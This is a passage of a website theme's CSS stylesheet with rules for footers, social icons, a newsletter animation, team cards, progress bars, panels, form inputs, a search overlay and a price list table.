    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    .footerwhite .container a:hover {
      color: #f96; }

/* FOOTER TYPE 2 DARK*/
.footerdark {
  background: #000;
  color: #666; }
  .footerdark .container h3 {
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    margin-left: 20px;
    margin-right: 20px; }
  @media (min-width: 768px) {
    .footerdark .container h3 {
      margin-left: 0px;
      margin-right: 0px; }
 }
  .footerdark .container div {
    margin-top: 20px; }
  .footerdark .container div.line {
    border-left: 1px solid #222;
    padding-left: 70px; }
  @media (max-width: 992px) {
    .footerdark .container div.line {
      border-left: 0px solid #efefef;
      padding-left: 0px; }
 }
  .footerdark .container ul li {
    margin-top: 10px;
    margin-bottom: 10px;
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #444; }
    @media (min-width: 768px) {
      .footerdark .container ul li {
        border-bottom: 0px solid #efefef;
        margin-left: 0px;
        margin-right: 0px; } }
    .footerdark .container ul li a {
      color: #999;
      -webkit-transition: 0.2s;
      -moz-transition: 0.2s;
      -ms-transition: 0.2s;
      -o-transition: 0.2s;
      transition: 0.2s; }
      .footerdark .container ul li a:hover {
        color: #f96; }
  .footerdark .container p.copyr {
    margin-top: 30px;
    text-align: center; }
  .footerdark a {
    color: #999;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    .footerdark a:hover {
      color: #f96; }

.footerdark.transparent {
  background: transparent;
  color: #666; }
  .footerdark.transparent .container h3 {
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    margin-left: 20px;
    margin-right: 20px; }
  @media (min-width: 768px) {
    .footerdark.transparent .container h3 {
      margin-left: 0px;
      margin-right: 0px; }
 }
  .footerdark.transparent .container div {
    margin-top: 20px; }
  .footerdark.transparent .container div.line {
    border-left: 0px solid #444;
    padding-left: 70px; }
  @media (max-width: 992px) {
    .footerdark.transparent .container div.line {
      border-left: 0px solid #efefef;
      padding-left: 0px; }
 }
  .footerdark.transparent .container ul li {
    margin-top: 10px;
    margin-bottom: 10px;
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 0px solid #444; }
    @media (min-width: 768px) {
      .footerdark.transparent .container ul li {
        border-bottom: 0px solid #efefef;
        margin-left: 0px;
        margin-right: 0px; } }
    .footerdark.transparent .container ul li a {
      color: #999;
      -webkit-transition: 0.2s;
      -moz-transition: 0.2s;
      -ms-transition: 0.2s;
      -o-transition: 0.2s;
      transition: 0.2s; }
      .footerdark.transparent .container ul li a:hover {
        color: #f96; }
  .footerdark.transparent .container p.copyr {
    margin-top: 30px;
    text-align: center; }
  .footerdark.transparent a {
    color: #999;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    .footerdark.transparent a:hover {
      color: #f96; }

ul.footer-socials li {
  width: 35px;
  height: 35px;
  background: grey;
  color: #ccc;
  font-size: 16px;
  border-radius: 50%;
  padding: 7px 6px; }
  ul.footer-socials li.blue {
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    ul.footer-socials li.blue:hover {
      background: #3c5a99; }
  ul.footer-socials li.blue2 {
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    ul.footer-socials li.blue2:hover {
      background: #2d9ad2; }
  ul.footer-socials li.red {
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    ul.footer-socials li.red:hover {
      background: #cc2028; }
  ul.footer-socials li.pink {
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    ul.footer-socials li.pink:hover {
      background: #cc6699; }
  ul.footer-socials li a i {
    color: #fff;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }

.newsletter-ani {
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  z-index: 100000;
  overflow: hidden; }
  .newsletter-ani .circle-obj {
    display: none;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    margin: 0 auto;
    left: 0;
    right: 0;
    margin-top: 25%;
    background: black;
    background: rgba(0, 0, 0, 0.7);
    position: absolute;
    transform: translateY(-50%);
    -ms-transform: scale(30, 30);
    -webkit-transform: scale(30, 30);
    transform: scale(30, 30); }
  .newsletter-ani .circle-obj2 {
    display: block;
    opacity: 0;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    padding: 15px 0 0 20px;
    color: white;
    margin: 0 auto;
    left: 0;
    right: 0;
    margin-top: 30%;
    background: #0172BC;
    position: absolute;
    transform: translateY(-50%);
    overflow: hidden; }
    .newsletter-ani .circle-obj2 span {
      width: 50px;
      height: 50px;
      display: block;
      font-size: 14px;
      -ms-transform: scale(2, 2);
      -webkit-transform: scale(2, 2);
      transform: scale(2, 2);
      transform-origin: -35% -25%; }
  .newsletter-ani .circle-obj3 {
    opacity: 0;
    display: block;
    width: 320px;
    height: 50px;
    text-align: center;
    font-size: 30px;
    color: #fff;
    margin: 0 auto;
    left: 0;
    right: 0;
    margin-top: 30%;
    position: absolute;
    transform: translateY(-50%);
    overflow: hidden; }

.newsblock input.newsletter {
  height: 50px;
  width: 100%;
  border: 0px;
  border-radius: 0px;
  box-shadow: none; }
.newsblock input.newsletter:focus {
  box-shadow: none; }
.newsblock button.newsletterbtn {
  height: 50px;
  background-color: #999;
  color: #fff;
  border-radius: 0px;
  border: 0px;
  position: relative;
  top: -50px;
  float: right;
  font-size: 14px;
  text-transform: uppercase;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }
.newsblock button.newsletterbtn:hover {
  background-color: #0172BC; }

/* COLUMN WITH LINES */
ul.squares {
  margin: 0;
  padding: 0; }
  ul.squares li:first-child {
    border-left: 0px; }
    @media (min-width: 992px) {
      ul.squares li:first-child {
        border-left: 1px solid rgba(0, 0, 0, 0.07); } }
  ul.squares li {
    border-right: 0px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
    padding-top: 60px;
    padding-bottom: 60px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    @media (min-width: 992px) {
      ul.squares li {
        border-right: 1px solid rgba(0, 0, 0, 0.07);
        border-bottom: 0px; } }
    ul.squares li i {
      color: #666;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    ul.squares li h4 {
      color: #999;
      margin-bottom: 10px;
      margin-top: 20px;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    ul.squares li a {
      color: #333;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      ul.squares li a:focus {
        text-decoration: none; }
    ul.squares li:hover {
      cursor: pointer; }
      ul.squares li:hover i {
        color: #0172BC; }
      ul.squares li:hover a {
        color: #999; }
      ul.squares li:hover h4 {
        color: #333; }

ul.squares.dark {
  margin: 0;
  padding: 0; }
  ul.squares.dark li:first-child {
    border-left: 0px; }
    @media (min-width: 992px) {
      ul.squares.dark li:first-child {
        border-left: 1px solid rgba(255, 255, 255, 0.05); } }
  ul.squares.dark li {
    border-right: 0px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    padding-top: 60px;
    padding-bottom: 60px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    @media (min-width: 992px) {
      ul.squares.dark li {
        border-right: 1px solid rgba(255, 255, 255, 0.05);
        border-bottom: 0px; } }
    ul.squares.dark li i {
      color: #999;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    ul.squares.dark li h4 {
      color: #999;
      margin-bottom: 10px;
      margin-top: 20px; }
    ul.squares.dark li a {
      color: #999;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      ul.squares.dark li a:focus {
        text-decoration: none; }
    ul.squares.dark li:hover {
      cursor: pointer; }
      ul.squares.dark li:hover i {
        color: #0172BC; }
      ul.squares.dark li:hover a {
        color: #999; }
      ul.squares.dark li:hover h4 {
        color: #fff; }

ul.squares.white {
  margin: 0;
  padding: 0; }
  ul.squares.white li:first-child {
    border-left: 0px; }
    @media (min-width: 992px) {
      ul.squares.white li:first-child {
        border-left: 1px solid rgba(0, 0, 0, 0.05); } }
  ul.squares.white li {
    border-right: 0px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    padding-top: 60px;
    padding-bottom: 60px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    @media (min-width: 992px) {
      ul.squares.white li {
        border-right: 1px solid rgba(0, 0, 0, 0.05);
        border-bottom: 0px; } }
    ul.squares.white li h4 {
      margin-bottom: 10px;
      margin-top: 20px; }
    ul.squares.white li a {
      color: #fff;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      ul.squares.white li a:focus {
        text-decoration: none; }
    ul.squares.white li:hover {
      cursor: pointer; }
      ul.squares.white li:hover a {
        color: #444; }

/* SOCIAL ICONS */
.socialicons ul {
  margin: 0px;
  padding: 0px; }

.socialicons ul li {
  float: left;
  list-style-type: none;
  background: #696969;
  padding: 2px 4px !important; }

.socialicons ul li a {
  color: #fff;
  font-size: 13px; }

.socialicons ul li.blue:hover {
  background: #3b5998; }

.socialicons ul li.lblue:hover {
  background: #46a1dc; }

.socialicons ul li.orange:hover {
  background: #f9bc00; }

.socialicons ul li.pink:hover {
  background: #ea4c88; }

.socialicons ul li.red:hover {
  background: #cc0000; }

.socialicons ul li.dgrey {
  background: #696969;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.socialicons ul li.lgrey {
  background: #919191;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.socialicons ul li.blue:hover a {
  color: #fff; }

.socialicons ul li.lblue:hover a {
  color: #fff; }

.socialicons ul li.orange:hover a {
  color: #fff; }

.socialicons ul li.pink:hover a {
  color: #fff; }

.socialicons ul li.red:hover a {
  color: #fff; }

.socialicons ul li.dgrey a {
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.socialicons ul li.lgrey a {
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

/* SOCIAL ICONS WHITE */
.socialiconswhite ul {
  margin: 0px;
  padding: 0px; }

.socialiconswhite ul li {
  float: left;
  list-style-type: none;
  background: #fff;
  padding: 3px 5px;
  border: 1px solid #e2e2e2;
  margin-left: -1px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.socialiconswhite ul li a {
  color: #333;
  font-size: 13px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.socialiconswhite ul li.blue:hover {
  background: #3b5998;
  border-color: #3b5998; }

.socialiconswhite ul li.lblue:hover {
  background: #46a1dc;
  border-color: #46a1dc; }

.socialiconswhite ul li.orange:hover {
  background: #f9bc00;
  border-color: #f9bc00; }

.socialiconswhite ul li.pink:hover {
  background: #ea4c88;
  border-color: #ea4c88; }

.socialiconswhite ul li.red:hover {
  background: #cc0000;
  border-color: #cc0000; }

.socialiconswhite ul li.blue:hover a {
  color: #fff; }

.socialiconswhite ul li.lblue:hover a {
  color: #fff; }

.socialiconswhite ul li.orange:hover a {
  color: #fff; }

.socialiconswhite ul li.pink:hover a {
  color: #fff; }

.socialiconswhite ul li.red:hover a {
  color: #fff; }

/* SOCIAL ICONS DARK */
.socialiconsdark ul {
  margin: 0px;
  padding: 0px; }

.socialiconsdark ul li {
  float: left;
  list-style-type: none;
  background: #333;
  padding: 3px 5px;
  border: 1px solid #222;
  margin-left: -1px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.socialiconsdark ul li a {
  color: #fff;
  font-size: 13px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.socialiconsdark ul li.blue:hover {
  background: #3b5998;
  border-color: #3b5998; }

.socialiconsdark ul li.lblue:hover {
  background: #46a1dc;
  border-color: #46a1dc; }

.socialiconsdark ul li.orange:hover {
  background: #f9bc00;
  border-color: #f9bc00; }

.socialiconsdark ul li.pink:hover {
  background: #ea4c88;
  border-color: #ea4c88; }

.socialiconsdark ul li.red:hover {
  background: #cc0000;
  border-color: #cc0000; }

.socialiconsdark ul li.blue:hover a {
  color: #fff; }

.socialiconsdark ul li.lblue:hover a {
  color: #fff; }

.socialiconsdark ul li.orange:hover a {
  color: #fff; }

.socialiconsdark ul li.pink:hover a {
  color: #fff; }

.socialiconsdark ul li.red:hover a {
  color: #fff; }

/* TEAM MOUSE OVER ANIMATIONS */
.player {
  margin: 40px 0;
  background: #fff;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.player:hover {
   }

@media (min-width: 992px) {
  .player {
    margin-top: 0px; }
 }

.playerdark {
  margin-top: 20px;
  background: #222;
  border: 1px solid #333;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.playerdark:hover {
  border: 1px solid #444;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.2); }

@media (min-width: 992px) {
  .playerdark {
    margin-top: 0px; }
 }

.teampicture {
  position: relative;
  overflow: hidden;
  text-align: center;
  cursor: pointer; }

.teampicture p {
  width: 100%;
  position: absolute;
  bottom: -50px;
  display: block;
  text-align: center;
  color: #fff;
  font-size: 18px; }

.teamover {
  background: #000;
  opacity: 0.15;
  width: 10px;
  height: 10px;
  display: block;
  position: absolute;
  top: 0; }

.circlesmall {
  width: 35px;
  height: 35px;
  border-radius: 100%;
  border: 1px solid #ccc;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.18);
  padding: 5px 5px;
  font-size: 16px; }

.circlesmall.dark {
  border: 1px solid #444; }

.circlesmall.white {
  border: 1px solid #73be6f; }

.circlesmall.light {
  border: 1px solid #fff; }

.circlesmall-maincolor {
  background: #0172BC;
  color: #fff;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  padding: 5px 5px;
  font-size: 16px; }

.circlesmall-secondcolor {
  background: #95ce92;
  color: #fff;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  padding: 5px 5px;
  font-size: 16px; }

.circlesmalldark {
  background: #c1bf94;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  border: 1px solid #c1bf94;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0);
  padding: 5px 5px;
  font-size: 16px; }

.circlebig {
  width: 60px;
  height: 60px;
  border-radius: 100%;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.18);
  padding: 16px 5px;
  font-size: 16px; }

.circlebigwhite {
  width: 60px;
  height: 60px;
  border-radius: 100%;
  border: 1px solid rgba(255, 255, 255, 0.5);
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0);
  padding: 16px 5px;
  font-size: 16px; }

.circlebigdark {
  width: 60px;
  height: 60px;
  border-radius: 100%;
  border: 1px solid #666;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.18);
  padding: 16px 5px;
  font-size: 16px; }

.ctnr {
  margin-left: 50px; }

ul.aboutteamlist {
  margin: 0px;
  padding: 0px; }

ul.aboutteamlist li {
  list-style-type: none;
  width: 100%;
  float: left;
  margin-bottom: 40px; }

@media (min-width: 992px) {
  ul.aboutteamlist li {
    list-style-type: none;
    width: 50%;
    float: left;
    margin-bottom: 40px; }
 }

/*ABOUT PAGE*/
.progress-about {
  height: 35px;
  margin-bottom: 0px;
  overflow: hidden;
  background-color: #f1f1f1;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

.progress-about.dark {
  background-color: #333; }

.progress-about.slim, .progress-about.flat {
  background-color: #f1f1f1;
  box-shadow: none; }

.progress-about.thin {
  height: 2px; }

.progress-bar-maincolor {
  background-color: #0172BC;
  font-weight: 700; }

.progress-bar-orange {
  background-color: #ff9966;
  font-weight: 700; }

.progress-bar-green {
  background-color: #95ce92;
  font-weight: 700; }

.progress-bar-blue {
  background-color: #76bbdf;
  font-weight: 700; }

.progress-bar-red {
  background-color: #cc6666;
  font-weight: 700; }

.pbar1, .pbar2, .pbar3, .pbar4 {
  text-align: left;
  overflow: hidden;
  padding: 9px 0px;
  white-space: nowrap;
  -moz-transition-property: none;
  -webkit-transition-property: none;
  -o-transition-property: none;
  transition-property: none; }

.pbar {
  text-align: left;
  overflow: hidden;
  padding: 9px 0px;
  white-space: nowrap;
  -moz-transition-property: none;
  -webkit-transition-property: none;
  -o-transition-property: none;
  transition-property: none; }

.margbar {
  margin-bottom: 20px; }

.margbar2 {
  margin-bottom: 1px !important; }

.nocorners {
  border-radius: 0; }

.progress.flat {
  box-shadow: none; }

/*Radius*/
.radius1 {
  border-radius: 1px; }

.radius2 {
  border-radius: 2px; }

.radius3 {
  border-radius: 3px; }

.radius4 {
  border-radius: 4px; }

.radius5 {
  border-radius: 5px; }

/*COLLAPSE STYLE DARK*/
.panel.dark {
  background-color: #333;
  border: 0px solid #666;
  border-radius: 0px;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0);
  margin-bottom: 20px; }

.panel-default.dark > .panel-heading.dark {
  background-color: #333;
  border-color: #666;
  color: #999; }

.panel-default.dark > .panel-heading.dark + .panel-collapse.dark .panel-body {
  border-top-color: #333;
  margin-top: 3px; }

.panel-heading.dark a {
  color: #fff; }

.panel-heading.dark span {
  width: 7px;
  height: 9px;
  background: url('../images/arrow2.png');
  display: block;
  float: right;
  margin-top: -12px;
  transform: rotate(0deg); }

.panel-body.dark span {
  width: 7px;
  height: 9px;
  background: url('../images/arrow2.png');
  display: block;
  float: right;
  margin-top: -42px;
  margin-right: 1px;
  transform: rotate(180deg); }

/*COLLAPSE STYLE*/
.panel-group .panel {
  border-radius: 0px;
  margin-bottom: 0;
  overflow: visible; }

.panel-group .panel-heading {
  border: 1px solid #CCCCCC;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.18); }

.panel {
  background-color: transparent;
  border: 0px solid #CCC;
  border-radius: 0px;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0);
  margin-bottom: 20px; }

.panel-default {
  border-color: #CCCCCC; }

.panel-title {
  font-weight: bold; }

.panel-title a {
  text-decoration: none;
  display: block; }
  
.panel-title a:hover {color: #fff}

.panel-default > .panel-heading {
  background-color: #0171BC;
  color: #fff; }

.panel-heading {
  border-bottom: 0px solid 0171BC;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  padding: 10px 15px; }

.panel-heading span {
  width: 25px;
  height: 14px;
  background: url('../images/arrow.png');
  display: block;
  float: right;
  margin-top: -27px;
  transform: rotate(0deg); }

.panel-body span {
  width: 33px;
  height: 19px;
  /*background: url('../images/arrow.png');*/
  display: block;
  float: right;
  margin-top: -42px;
  margin-right: 1px;
  transform: rotate(180deg); }

.panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top-color: transparent;
  margin-top: 3px; }

/*INPUTS*/
.formlarge {
  height: 45px;
  border: 1px solid #ccc;
  border-radius: 0px; }

.formlarge2 {
  color: #666;
  height: 55px;
  display: inline-block;
  border: 1px solid #363636;
  border-radius: 0px;
  background: transparent; }
  .formlarge2:focus {
    color: #fff; }

.formlarge3 {
  height: 44px;
  border: 1px solid #ccc;
  border-radius: 0px; }

.halfsize {
  width: calc(50% - 10px); }

.formstyle {
  border: 1px solid #ccc;
  border-radius: 0px; }

.formstyle2 {
  color: #666;
  border: 1px solid #363636;
  border-radius: 0px;
  background: transparent; }
  .formstyle2:focus {
    color: #fff; }

.formtransparent {
  border: 0px solid rgba(0, 0, 0, 0.2);
  background: rgba(0, 0, 0, 0.1); }

.formtransparent:focus {
  border: 0px solid rgba(0, 0, 0, 0.2);
  background: rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.075) inset; }

.formtransparent::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #fff; }

.formtransparent:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #fff;
  opacity: 1; }

.formtransparent::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #fff;
  opacity: 1; }

.formtransparent:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #fff; }

.comstyle {
  background: #efefef; }

.comstyle:focus {
  box-shadow: none;
  background: #ddd; }

/*FULL WIDTH SEARCH*/
.escape {
  font-size: 12px;
  color: #CCC;
  text-align: right;
  float: right;
  margin-right: 70px;
  margin-top: 20px; }

.fwsearch {
  width: 100%;
  height: 100%;
  background: #FFFFFF;
  display: none;
  position: fixed;
  z-index: 10000;
  opacity: 0; }

a.closesearch {
  width: 60px;
  height: 60px;
  transform: rotate(45deg);
  display: block;
  color: #ccc;
  position: absolute;
  float: right;
  top: 20px;
  right: 10px;
  -webkit-transition: 0.8s;
  -moz-transition: 0.8s;
  transition: 0.8s; }

a.closesearch:hover {
  color: #666; }

input.fwsearchfield {
  border: 0px;
  box-shadow: none;
  border-radius: 0;
  border-bottom: 2px solid #ccc;
  font-family: PT Sans;
  font-size: 30px;
  height: 100px;
  width: 100%;
  color: #999;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  transition: 0.4s; }
  @media (min-width: 992px) {
    input.fwsearchfield {
      font-size: 40px; } }
  @media (min-width: 1200px) {
    input.fwsearchfield {
      font-size: 60px; } }

input.fwsearchfield:hover {
  color: #000;
  border: 0px;
  box-shadow: none;
  border-bottom: 2px solid #333; }

input.fwsearchfield:focus {
  color: #000;
  border: 0px;
  box-shadow: none;
  border-bottom: 2px solid #333; }

button.fwsearchfieldbtn {
  display: block;
  height: 100px;
  background-color: transparent;
  color: #999;
  border-radius: 0px;
  border: 0px;
  position: relative;
  top: -100px;
  float: right;
  font-size: 30px;
  -webkit-transition: 0.8s;
  -moz-transition: 0.8s;
  transition: 0.8s; }
  @media (min-width: 992px) {
    button.fwsearchfieldbtn,.search_block .ti-search {
      font-size: 40px; } }
  @media (min-width: 1200px) {
    button.fwsearchfieldbtn, .search_block .ti-search {
      font-size: 50px;
    }

  }
  @media (max-width: 990px) {
    .search_block .ti-search {
      font-size: 30px; }
  }

button.fwsearchfieldbtn:hover {
  color: #333; }

/*Faq's search*/
input.fqsearch {
  display: block;
  height: 50px;
  width: 100%;
  background: #fff;
  box-shadow: none;
  border: 0px;
  border-radius: 30px;
  font-size: 18px;
  font-family: PT Sans;
  color: #999;
  float: left;
  padding-left: 30px;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  transition: 0.4s; }

input.fqsearch:hover, input.fqsearch:focus {
  color: #000;
  border: 0px;
  box-shadow: none; }

input.fqsearch.white {
  background: #f5f5f5;
  border: 0px; }

input.fqsearch.white:hover, input.fqsearch.white:focus {
  background: #efefef;
  border: 0px; }

button.fqsearchbtn {
  display: block;
  height: 40px;
  padding: 0 20px;
  background-color: #0172BC;
  font-size: 18px;
  color: #117964;
  border: 1px solid #17a689;
  border-radius: 30px;
  float: right;
  position: absolute;
  top: 5px;
  right: 5px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  button.fqsearchbtn span {
    font-size: 16px;
    position: relative;
    top: -2px; }
  button.fqsearchbtn:hover, button.fqsearchbtn:focus {
    color: #fff;
    outline: 0; }

/* CAROUSEL BOOLETS */
div.carouselnav ol.carousel-indicators {
  bottom: 0px !important; }

div.carouselnav ol.carousel-indicators li {
  border: 1px solid #fff !important;
  padding: 0 !important; }

div.carouselnav ol.carousel-indicators li.active {
  background: #fff !important; }

div.carouselnav .glyphicon-chevron-left:before {
  content: "";
  font-size: 12px;
  top: -5px !important;
  position: relative; }

div.carouselnav .glyphicon-chevron-right:before {
  content: "";
  font-size: 12px;
  top: -5px !important;
  position: relative; }

/*DARK SECTION*/
.darksection {
  background: #222;
  color: #fff; }

.darksection input {
  background: #333;
  border: 1px solid #333; }

.darksection textarea {
  background: #333;
  border: 1px solid #333; }

table.padding td {
  padding: 20px !important; }

/*
################
PRICELIST TABLE
################
*/
.h9 {
  font-size: 28px;
  line-height: 22px; }

.smallp {
  font-size: 12px;
  position: relative;
  top: -10px; }

.pricelist-wrapper.col5 ul li {
  width: 20%; }

.pricelist-wrapper.col4 ul li {
  width: 25%; }

.pricelist-wrapper.col3 ul li {
  width: 33%; }

.pricelist-wrapper.col2 ul li {
  width: 50%; }

.pricelist-wrapper.col1 ul li {
  width: 100%; }

.pricelist-wrapper ul {
  height: 380px;
  padding: 0px;
  list-style: none; }

.pricelist-wrapper ul li.leftround {
  border-radius: 50px 0 0px 50px; }

.pricelist-wrapper ul li.leftround:hover {
  border-radius: 50px 0 0px 50px; }

.pricelist-wrapper ul li.rightround {
  border-radius: 0 50px 50px 0; }

.pricelist-wrapper ul li.rightround:hover {
  border-radius: 0 50px 50px 0; }

.pricelist-wrapper li {
  float: left;
  border: 1px solid #e7e7e7;
  margin-top: 0px;
  padding-top: 0px;
  background: #fff;
  margin-left: -1px;
  position: relative;
  z-index: 5;
  transition: float 0.2s, width 0.2s, height 0.2s, border 0.2s, margin-top 0.2s, padding-top 0.2s;
  -moz-transition: float 0.2s, width 0.2s, height 0.2s, border 0.2s, margin-top 0.2s, padding-top 0.2s;
  -webkit-transition: float 0.2s, width 0.2s, height 0.2s, border 0.2s, margin-top 0.2s, padding-top 0.2s;
  -o-transition: float 0.2s, width 0.2s, height 0.2s, border 0.2s, margin-top 0.2s, padding-top 0.2s; }

.pricelist-wrapper li:hover {
  border: 1px solid #f25d3c;
  margin-top: -10px;
  padding-top: 20px;
  background: #f25d3c;
  z-index: 10;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -khtml-border-radius: 0px; }

.pricelist-wrapper .plistrow0 {
  padding: 15px 0 15px 0;
  border-bottom: 0px solid #e7e7e7;
  text-align: center;
  color: #333;
  font-size: 16px; }

.pricelist-wrapper li:hover .plistrow0 {
  border-bottom: 0px solid #e75e30;
  color: #fff; }

.pricelist-wrapper .plistrow1 {
  padding: 14px 0 15px 0;
  border-bottom: 1px solid #e7e7e7;
  text-align: center;
  color: #333;
  font-size: 16px; }

.pricelist-wrapper li:hover .plistrow1 {
  border-bottom: 1px solid #e75e30;
  color: #fff; }

.pricelist-wrapper .plistrow2 {
  height: 80px;
  padding: 25px 0 25px 0;
  text-align: center;
  color: #333;
  font-size: 16px; }

.pricelist-wrapper li:hover .plistrow2 {
  color: #fff; }

.pricelist-wrapper .plistrowbg {
  padding: 12px 0 12px 0;
  text-align: center;
  color: #666;
  font-size: 13px;
  background: #f7f7f7; }

.pricelist-wrapper li:hover .plistrowbg {
  color: #fff;
  background: #e65839; }

.pricelist-wrapper .plistrow {
  padding: 12px 0 12px 0;
  text-align: center;
  color: #666;
  font-size: 13px; }

.pricelist-wrapper li:hover .plistrow {
  color: #fff; }

/*icons*/
.pricelist-wrapper .plistprice img {
  width: 27px;
  height: 20px;
  background: url('../images/sprite.png') no-repeat scroll -188px -113px transparent; }

.pricelist-wrapper li:hover .plistprice img {
  width: 27px;
  height: 20px;
  background: url('../images/sprite.png') no-repeat scroll -216px -113px transparent; }

.pricelist-wrapper .pchecked img {
  width: 14px;
  height: 11px;
  background: url('../images/sprite.png') no-repeat scroll 0 -151px transparent; }

.pricelist-wrapper li:hover .pchecked img {
  width: 14px;
  height: 11px;
  background: url('../images/sprite.png') no-repeat scroll -14px -151px transparent; }

.pricelist-wrapper .punvailable img {
  width: 11px;
  height: 11px;
  background: url('../images/sprite.png') no-repeat scroll 0 -166px transparent; }

.pricelist-wrapper li:hover .punvailable img {
  width: 11px;
  height: 11px;
  background: url('../images/sprite.png') no-repeat scroll -14px -166px transparent; }

.pricelist-wrapper .button_ok {
  font-size: 12px; }

.pricelist-wrapper .button_ok a {
  background: #0172BC;
  color: #fff;
  padding: 5px 16px 5px 16px;
  min-width: 50px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.pricelist-wrapper .button_ok a:hover {
  background: #0172BC;
  color: #fff; }

.pricelist-wrapper li:hover .button_ok a {
  background: #0172BC;
  color: #fff;
  padding: 5px 16px 5px 16px;
  min-width: 50px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.pricelist-wrapper li:hover .button_ok a:hover {
  background: #0172BC;
  color: #666; }

/*Mouseover*/
/*Selected*/
.pricelist-wrapper li.plistselected {
  margin-top: -10px;
